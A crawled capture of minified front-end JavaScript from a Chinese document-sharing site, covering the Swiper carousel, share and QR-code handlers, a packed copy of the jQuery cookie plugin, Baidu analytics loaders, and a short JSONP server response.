r=t.zoom,s,h,y,p,w,b,u,f,k,d,g,nt,e,o,c,l,a,v;(r.gesture.slide||(r.gesture.slide=t.clickedSlide?n(t.clickedSlide):t.slides.eq(t.activeIndex),r.gesture.image=r.gesture.slide.find("img, svg, canvas"),r.gesture.imageWrap=r.gesture.image.parent("."+t.params.zoomContainerClass)),r.gesture.image&&0!==r.gesture.image.length)&&(void 0===r.image.touchesStart.x&&i?(s="touchend"===i.type?i.changedTouches[0].pageX:i.pageX,h="touchend"===i.type?i.changedTouches[0].pageY:i.pageY):(s=r.image.touchesStart.x,h=r.image.touchesStart.y),r.scale&&1!==r.scale?(r.scale=r.currentScale=1,r.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"),r.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"),r.gesture.slide=void 0):(r.scale=r.currentScale=r.gesture.imageWrap.attr("data-swiper-zoom")||t.params.zoomMax,i?(a=r.gesture.slide[0].offsetWidth,v=r.gesture.slide[0].offsetHeight,y=r.gesture.slide.offset().left,p=r.gesture.slide.offset().top,w=y+a/2-s,b=p+v/2-h,k=r.gesture.image[0].offsetWidth,d=r.gesture.image[0].offsetHeight,g=k*r.scale,nt=d*r.scale,e=Math.min(a/2-g/2,0),o=Math.min(v/2-nt/2,0),c=-e,l=-o,u=w*r.scale,f=b*r.scale,u<e&&(u=e),u>c&&(u=c),f<o&&(f=o),f>l&&(f=l)):(u=0,f=0),r.gesture.imageWrap.transition(300).transform("translate3d("+u+"px, "+f+"px,0)"),r.gesture.image.transition(300).transform("translate3d(0,0,0) scale("+r.scale+")")))},attachEvents:function(t){var i=t?"off":"on",r;u.params.zoom&&(r=(u.slides,!("touchstart"!==u.touchEvents.start||!u.support.passiveListener||!u.params.passiveListeners)&&{passive:!0,capture:!1}),u.support.gestures?(u.slides[i]("gesturestart",u.zoom.onGestureStart,r),u.slides[i]("gesturechange",u.zoom.onGestureChange,r),u.slides[i]("gestureend",u.zoom.onGestureEnd,r)):"touchstart"===u.touchEvents.start&&(u.slides[i](u.touchEvents.start,u.zoom.onGestureStart,r),u.slides[i](u.touchEvents.move,u.zoom.onGestureChange,r),u.slides[i](u.touchEvents.end,u.zoom.onGestureEnd,r)),u[i]("touchStart",u.zoom.onTouchStart),u.slides.each(function(t,r){n(r).find("."+u.params.zoomContainerClass).length>0&&n(r)[i](u.touchEvents.move,u.zoom.onTouchMove)}),u[i]("touchEnd",u.zoom.onTouchEnd),u[i]("transitionEnd",u.zoom.onTransitionEnd),u.params.zoomToggle&&u.on("doubleTap",u.zoom.toggleZoom))},init:function(){u.zoom.attachEvents()},destroy:function(){u.zoom.attachEvents(!0)}};u._plugins=[];for(lt in u.plugins)at=u.plugins[lt](u,u.params[lt]),at&&u._plugins.push(at);return u.callPlugins=function(n){for(var t=0;t<u._plugins.length;t++)n in u._plugins[t]&&u._plugins[t][n](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},u.emitterEventListeners={},u.emit=function(n){u.params[n]&&u.params[n](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var t;if(u.emitterEventListeners[n])for(t=0;t<u.emitterEventListeners[n].length;t++)u.emitterEventListeners[n][t](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);u.callPlugins&&u.callPlugins(n,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},u.on=function(n,t){return n=et(n),u.emitterEventListeners[n]||(u.emitterEventListeners[n]=[]),u.emitterEventListeners[n].push(t),u},u.off=function(n,t){var i;if(n=et(n),void 0===t)return u.emitterEventListeners[n]=[],u;if(u.emitterEventListeners[n]&&0!==u.emitterEventListeners[n].length){for(i=0;i<u.emitterEventListeners[n].length;i++)u.emitterEventListeners[n][i]===t&&u.emitterEventListeners[n].splice(i,1);return u}},u.once=function(n,t){n=et(n);var i=function(){t(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]);u.off(n,i)};return u.on(n,i),u},u.a11y={makeFocusable:function(n){return n.attr("tabIndex","0"),n},addRole:function(n,t){return n.attr("role",t),n},addLabel:function(n,t){return n.attr("aria-label",t),n},disable:function(n){return n.attr("aria-disabled",!0),n},enable:function(n){return n.attr("aria-disabled",!1),n},onEnterKey:function(t){13===t.keyCode&&(n(t.target).is(u.params.nextButton)?(u.onClickNext(t),u.isEnd?u.a11y.notify(u.params.lastSlideMessage):u.a11y.notify(u.params.nextSlideMessage)):n(t.target).is(u.params.prevButton)&&(u.onClickPrev(t),u.isBeginning?u.a11y.notify(u.params.firstSlideMessage):u.a11y.notify(u.params.prevSlideMessage)),n(t.target).is("."+u.params.bulletClass)&&n(t.target)[0].click())},liveRegion:n('<span class="'+u.params.notificationClass+'" aria-live="assertive" aria-atomic="true"><\/span>'),notify:function(n){var t=u.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(n))},init:function(){u.params.nextButton&&u.nextButton&&u.nextButton.length>0&&(u.a11y.makeFocusable(u.nextButton),u.a11y.addRole(u.nextButton,"button"),u.a11y.addLabel(u.nextButton,u.params.nextSlideMessage));u.params.prevButton&&u.prevButton&&u.prevButton.length>0&&(u.a11y.makeFocusable(u.prevButton),u.a11y.addRole(u.prevButton,"button"),u.a11y.addLabel(u.prevButton,u.params.prevSlideMessage));n(u.container).append(u.a11y.liveRegion)},initPagination:function(){u.params.pagination&&u.params.paginationClickable&&u.bullets&&u.bullets.length&&u.bullets.each(function(){var t=n(this);u.a11y.makeFocusable(t);u.a11y.addRole(t,"button");u.a11y.addLabel(t,u.params.paginationBulletMessage.replace(/{{index}}/,t.index()+1))})},destroy:function(){u.a11y.liveRegion&&u.a11y.liveRegion.length>0&&u.a11y.liveRegion.remove()}},u.init=function(){u.params.loop&&u.createLoop();u.updateContainerSize();u.updateSlidesSize();u.updatePagination();u.params.scrollbar&&u.scrollbar&&(u.scrollbar.set(),u.params.scrollbarDraggable&&u.scrollbar.enableDraggable());"slide"!==u.params.effect&&u.effects[u.params.effect]&&(u.params.loop||u.updateProgress(),u.effects[u.params.effect].setTranslate());u.params.loop?u.slideTo(u.params.initialSlide+u.loopedSlides,0,u.params.runCallbacksOnInit):(u.slideTo(u.params.initialSlide,0,u.params.runCallbacksOnInit),0===u.params.initialSlide&&(u.parallax&&u.params.parallax&&u.parallax.setTranslate(),u.lazy&&u.params.lazyLoading&&(u.lazy.load(),u.lazy.initialImageLoaded=!0)));u.attachEvents();u.params.observer&&u.support.observer&&u.initObservers();u.params.preloadImages&&!u.params.lazyLoading&&u.preloadImages();u.params.zoom&&u.zoom&&u.zoom.init();u.params.autoplay&&u.startAutoplay();u.params.keyboardControl&&u.enableKeyboardControl&&u.enableKeyboardControl();u.params.mousewheelControl&&u.enableMousewheelControl&&u.enableMousewheelControl();u.params.hashnavReplaceState&&(u.params.replaceState=u.params.hashnavReplaceState);u.params.history&&u.history&&u.history.init();u.params.hashnav&&u.hashnav&&u.hashnav.init();u.params.a11y&&u.a11y&&u.a11y.init();u.emit("onInit",u)},u.cleanupStyles=function(){u.container.removeClass(u.classNames.join(" ")).removeAttr("style");u.wrapper.removeAttr("style");u.slides&&u.slides.length&&u.slides.removeClass([u.params.slideVisibleClass,u.params.slideActiveClass,u.params.slideNextClass,u.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row");u.paginationContainer&&u.paginationContainer.length&&u.paginationContainer.removeClass(u.params.paginationHiddenClass);u.bullets&&u.bullets.length&&u.bullets.removeClass(u.params.bulletActiveClass);u.params.prevButton&&n(u.params.prevButton).removeClass(u.params.buttonDisabledClass);u.params.nextButton&&n(u.params.nextButton).removeClass(u.params.buttonDisabledClass);u.params.scrollbar&&u.scrollbar&&(u.scrollbar.track&&u.scrollbar.track.length&&u.scrollbar.track.removeAttr("style"),u.scrollbar.drag&&u.scrollbar.drag.length&&u.scrollbar.drag.removeAttr("style"))},u.destroy=function(n,t){u.detachEvents();u.stopAutoplay();u.params.scrollbar&&u.scrollbar&&u.params.scrollbarDraggable&&u.scrollbar.disableDraggable();u.params.loop&&u.destroyLoop();t&&u.cleanupStyles();u.disconnectObservers();u.params.zoom&&u.zoom&&u.zoom.destroy();u.params.keyboardControl&&u.disableKeyboardControl&&u.disableKeyboardControl();u.params.mousewheelControl&&u.disableMousewheelControl&&u.disableMousewheelControl();u.params.a11y&&u.a11y&&u.a11y.destroy();u.params.history&&!u.params.replaceState&&window.removeEventListener("popstate",u.history.setHistoryPopState);u.params.hashnav&&u.hashnav&&u.hashnav.destroy();u.emit("onDestroy");n!==!1&&(u=null)},u.init(),u}},u,r,i;for(t.prototype={isSafari:function(){var n=window.navigator.userAgent.toLowerCase();return n.indexOf("safari")>=0&&n.indexOf("chrome")<0&&n.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),isArray:function(n){return"[object Array]"===Object.prototype.toString.apply(n)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1,lteIE9:function(){var n=document.createElement("div");return n.innerHTML="<!--[if lte IE 9]><i><\/i><![endif]-->",1===n.getElementsByTagName("i").length}()},device:function(){var n=window.navigator.userAgent,i=n.match(/(Android);?[\s\/]+([\d.]+)?/),t=n.match(/(iPad).*OS\s([\d_]+)/),r=n.match(/(iPod)(.*OS\s([\d_]+))?/),u=!t&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/);return{ios:t||u||r,android:i}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var n=document.createElement("div").style;return"webkitPerspective"in n||"MozPerspective"in n||"OPerspective"in n||"MsPerspective"in n||"perspective"in n}(),flexbox:function(){for(var i=document.createElement("div").style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),n=0;n<t.length;n++)if(t[n]in i)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}(),passiveListener:function(){var n=!1,t;try{t=Object.defineProperty({},"passive",{get:function(){n=!0}});window.addEventListener("testPassiveListener",null,t)}catch(n){}return n}(),gestures:function(){return"ongesturestart"in window}()},plugins:{}},u=["jQuery","Zepto","Dom7"],r=0;r<u.length;r++)window[u[r]]&&function(n){n.fn.swiper=function(i){var r;return n(this).each(function(){var n=new t(this,i);r||(r=n)}),r}}(window[u[r]]);i="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7;i&&("transitionEnd"in i.fn||(i.fn.transitionEnd=function(n){function r(f){if(f.target===this)for(n.call(this,f),t=0;t<i.length;t++)u.off(i[t],r)}var t,i=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],u=this;if(n)for(t=0;t<i.length;t++)u.on(i[t],r);return this}),"transform"in i.fn||(i.fn.transform=function(n){for(var t,i=0;i<this.length;i++)t=this[i].style,t.webkitTransform=t.MsTransform=t.msTransform=t.MozTransform=t.OTransform=t.transform=n;return this}),"transition"in i.fn||(i.fn.transition=function(n){var i,t;for("string"!=typeof n&&(n+="ms"),i=0;i<this.length;i++)t=this[i].style,t.webkitTransitionDuration=t.MsTransitionDuration=t.msTransitionDuration=t.MozTransitionDuration=t.OTransitionDuration=t.transitionDuration=n;return this}),"outerWidth"in i.fn||(i.fn.outerWidth=function(n){return this.length>0?n?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null}));window.Swiper=t}();"undefined"!=typeof module?module.exports=window.Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return window.Swiper}),function(){var t=document.createElement("script"),i=window.location.protocol.split(":")[0],n;t.src=i==="https"?"https://zz.bdstatic.com/linksubmit/push.js":"http://push.zhanzhang.baidu.com/push.js";n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}();window.location.href.indexOf("taodocs.com")<0&&window.location.href.indexOf("10.10")<0&&(window.location.href="https://www.taodocs.com/p-"+pid+".html");reg="s?q=";$(document).ready(function(){function s(){return window.getSelection?window.getSelection().toString():document.selection&&document.selection.createRange?document.selection.createRange().text:""}var n,f,e,r,u,o,t,i;$("#remore").click(function(){window.open("/s?q="+Title)});$(".desc").on("mousedown",function(n){n.button==0&&(document.selection?document.selection.empty():window.getSelection&&window.getSelection().removeAllRanges())});$(".desc").on("mouseup",function(n){n.button==0&&s().length>10&&inpmv(17)});$("#feny a").on("mousedown",function(){inpmv(19)});$("#move_nav_box ul li").each(function(){$(this).hover(function(){$(this).find("i").css("display","none");$(this).find("span").css("display","block")},function(){$(this).find("i").css("display","block");$(this).find("span").css("display","none")})});n=!1;$(".share_wx").click(function(){n==!1?($(".qrcode1").css("display","block"),n=!0):($(".qrcode1").css("display","none"),n=!1)});$(".share_wx2").click(function(){console.log(111111);n==!1?($(".qrcode6").css("display","block"),$(".qrcode6").show(),n=!0):($(".qrcode6").css("display","none"),n=!1)});f=new QRCode(document.getElementById("qrcode1"),{width:120,height:120});f.makeCode("http://m.taodocs.com/p-"+pid+".html?f=qr");$("<div style='color:black;margin-top:5px;font-size:14px;line-height: 20px;'>扫二维码，快速分享到微信朋友圈<\/div>").appendTo("#qrcode1");$("#qrcode1").hide();$(".layui-layer-setwin").click(function(){layer.closeAll()});e=window.location.pathname;r=e.split("-");r!==null&&(u=r[1].split("."),u!==null&&taodocsclick("https://"+fileurl2+"/api.aspx?action=PageSetNum&docid="+u[0]));type==".zip"||type==".rar";$("#b1").click(function(){$("#intros").height(0);$("#intros").css("overflow","hidden");$("#b1 img").attr("src","//static.taodocs.com/img/zk.png");$("#b2 img").attr("src","//static.taodocs.com/img/zk.png");$(this).removeClass("select_on");$("#doclists").is(":hidden")?($("#doclists").show(),$("#intros").height(0),$("#b1 img").attr("src","//static.taodocs.com/img/zkon.png"),$("#b2 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).addClass("select_on").siblings().removeClass("select_on")):($("#doclists").hide(),$("#b2 img").attr("src","//static.taodocs.com/img/zk.png"),$("#b1 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).removeClass("select_on"))});$("#b3").click(function(){$("#doclists").is(":hidden")?($("#doclists").show(),$("#intros").height(0),$("#b3 img").attr("src","//static.taodocs.com/img/zkon.png"),$(this).addClass("select_on")):($("#doclists").hide(),$("#b3 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).removeClass("select_on"))});$("#b2").click(function(){$("#intros").height()==0?($("#intros").height("auto"),$("#intros").css("overflow",""),$("#doclists").hide(),$("#b2 img").attr("src","//static.taodocs.com/img/zkon.png"),$("#b1 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).addClass("select_on").siblings().removeClass("select_on")):($("#intros").height(0),$("#intros").css("overflow","hidden"),$("#b1 img").attr("src","//static.taodocs.com/img/zk.png"),$("#b2 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).removeClass("select_on"))});$("#b4").click(function(){$("#intros").height()==0?($("#intros").height("auto"),$("#b4 img").attr("src","//static.taodocs.com/img/zkon.png"),$(this).addClass("select_on")):($("#intros").height(0),$("#b4 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).removeClass("select_on"))});$(".ss_contain").html().indexOf("查看图纸")>0&&(document.querySelector(".ss_contain .mod").style.width="30%",document.querySelector(".ss_contain .mod").style.height="400px",document.querySelector(".ss_contain .mod").style.overflowY="scroll",o=document.getElementById("downlist_r"),document.getElementById("ss_content").appendChild(o),document.getElementById("downlist_r").style.display="block",console.log($(".ss_contain .mod div a").attr("href").split("(")[1].split(")")[0]),$("#img_src").attr("src","https://down.taodocs.com/FileHandle.ashx?fn=dwg&pic="+$(".ss_contain .mod div a").attr("href").split("(")[1].split(")")[0]));$(".share_div").css("display","none");t=!1;$(".share_img").click(function(){t==!1?($(".share_div").css("display","block"),$(".qrcode1").css("display","none"),t=!0):($(".share_div").css("display","none"),$(".qrcode1").css("display","none"),t=!1)});$(".share_div2").css("display","none");i=!1;$(".share_img2").click(function(){i==!1?($(".share_div2").css("display","block"),$(".qrcode6").css("display","none"),i=!0):($(".share_div2").css("display","none"),$(".qrcode6").css("display","none"),i=!1)});$(".close_share").click(function(){$(".share_div").css("display","none");$(".qrcode1").css("display","none")});$(".close_share2").click(function(){console.log(123);$(".share_div2").css("display","none");$(".qrcode6").css("display","none")});$(document).click(function(){return})});eval(function(n,t,i,r,u,f){if(u=function(n){return n.toString(36)},"0".replace(0,u)==0){while(i--)f[u(i)]=r[i];r=[function(n){return f[n]||n}];u=function(){return"[2-9a-fhjkm-ru-z]"};i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}("(a($,c,n){3 o=/\\+/g;a d(s){6 s}a p(s){6 decodeURIComponent(s.replace(o,' '))}3 7=$.4=a(9,5,2){b(5!==n){2=$.extend({},7.q,2);b(5===e){2.8=-1}b(typeof 2.8==='number'){3 r=2.8,t=2.8=new Date();t.setDate(t.getDate()+r)}5=7.u?v.stringify(5):String(5);6(c.4=[w(9),'=',7.d?5:w(5),2.8?'; 8='+2.8.toUTCString():'',2.f?'; f='+2.f:'',2.h?'; h='+2.h:'',2.x?'; x':''].y(''))}3 j=7.d?d:p;3 k=c.4.z('; ');for(3 i=0,l=k.length;i<l;i++){3 m=k[i].z('=');b(j(m.shift())===9){3 4=j(m.y('='));6 7.u?v.parse(4):4}}6 e};7.q={};$.removeCookie=a(9,2){b($.4(9)!==e){$.4(9,e,2);6 true}6 false}})(jQuery,c);",[],36,"||options|var|cookie|value|return|config|expires|key|function|if|document|raw|null|path||domain||decode|cookies||parts|undefined|pluses|decoded|defaults|days|||json|JSON|encodeURIComponent|secure|join|split".split("|"),0,{}));myurl="https://my.taodocs.com/";global_islogin=!1;$(function(){var i={set:function(){var r=pid+","+document.title.substr(0,document.title.lastIndexOf("_")),n=$.cookie("his")||"",i,t;if(n=unescape(n),n.indexOf(r)==-1){if(n=n?r+"@@"+n:r,i=n.split("@@"),i.length>6)for(n="",t=0;t<6;t++)n+=n==""?i[t]:"@@"+i[t];$.cookie("his",n,{expires:30,path:"/"})}},show:function(){var n,r,u,t,i;if($("#History").remove(),$.cookie==undefined)return!1;if($("body").append('<div id="History" class="load_history"><div class="t"><a href="javascript:void(0)" onclick="$(\'#History\').remove()">关闭<\/a>最近浏览<\/div><\/div>'),n="<ul>",r=$.cookie("his"),r){for(u=r.split("@@"),t=0;t<u.length;t++)i=u[t].split(","),n+='<li>·<a href="http://www.taodocs.com/p-'+i[0]+'.html" title="'+i[1]+'">'+i[1]+"<\/a><\/li>";n=="<ul>"?$("#History").removeClass("load_history").append('<div style="text-align:center;color:red;line-height:50px"">暂无浏览记录!<\/div>'):(n+="<\/ul>",$("#History").removeClass("load_history").append(n))}else $("#History").removeClass("load_history").append('<div style="text-align:center;color:red;line-height:50px">暂无浏览记录!<\/div>')}},f;typeof $=="function"&&$.get({url:myurl+"ajax.aspx?fn=logon&"+Math.random(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n!=""?(global_islogin=!0,$("#logon").html(n.text),$("#wantUp").css("display","block")):global_islogin=!1}});var n=location.pathname.toLowerCase(),r=n.indexOf("/my/")==0,t=n.indexOf("/p-")==0,e=n.indexOf("/list")==0,u=n.indexOf("/d-")==0;t&&(i.set(),setTimeout('if($("#check").length>0 && $("#check").css("display")!="none"){$("#check a").attr("target", "_blank");$("#check a").attr("src", "https://get2.adobe.com/cn/flashplayer/");$("#swf").html($("#check").html()).css("height", "500px");}',2e3));u&&($("#wrap").css("position","relative"),$(".down").before('<div id="previe_bg"><\/div><div id="preview_tips"><div class="pre_title">下载提示<\/div><ul><li>1.本站不保证该用户上传的文档完整性，不预览、不比对内容而直接下载产生的反悔问题本站不予受理。<\/li><li>2.下载该文档所得收入归上传者、原创者。<\/li><li>3.登录后可充值，立即自动反金币，充值渠道很便利。<\/li><li>4.下载的文档，不会出现我们的网址水印。<\/li><\/ul><div class="pre_button"><a href="javascript:void(0)" onclick="start_preview();">同意<\/a><\/div><\/div>'));!r&&n!="/";n=="/"||t;t&&location.search.indexOf("vm=2")==-1&&typeof Uint8Array!="undefined"&&uuaa!=6&&(f=$("#preview").css("display")=="none"?$("#swf").position():$("#preview").position());location.host=="taodocs.com"&&(top.location.href=location.href.replace("taodocs.com","www.taodocs.com"));i.show()});_hmt=_hmt||[],function(){var t=document.createElement("script"),n;t.src="https://hm.baidu.com/hm.js?ca7e9f56b3d80d0351ff52f7b43d6132";n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://view.taodocs.com/home/IndexTaoDocpdf?from=pc_1071555839&trt=0&furl=wwT2CzBtdwQfqi6to0O_oujiJRKUbjrX&callback=jQuery1124017381927622956317_1769059388450&_=1769059388451
body_size: 110
content:
jQuery1124017381927622956317_1769059388450({"trt":1,"success":false,"msg":"ing-send","eq":34,"debug":"redis:10.10.100.121:6380->00T1071555839-> wn->518"});